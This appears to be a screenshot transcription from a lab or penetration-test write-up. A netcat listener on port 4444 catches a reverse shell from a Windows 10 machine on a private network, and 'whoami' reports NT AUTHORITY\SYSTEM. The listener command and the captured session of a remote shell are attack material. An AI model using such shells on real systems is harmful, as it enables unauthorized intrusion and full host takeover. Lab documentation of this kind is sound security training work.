 ┌──(slimicide㉿Path-IX)-[~]
└─$ nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.54.
Ncat: Connection from 192.168.0.54:49850.
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\SysWOW64>whoami
whoami
nt authority\system
C:\Windows\SysWOW64>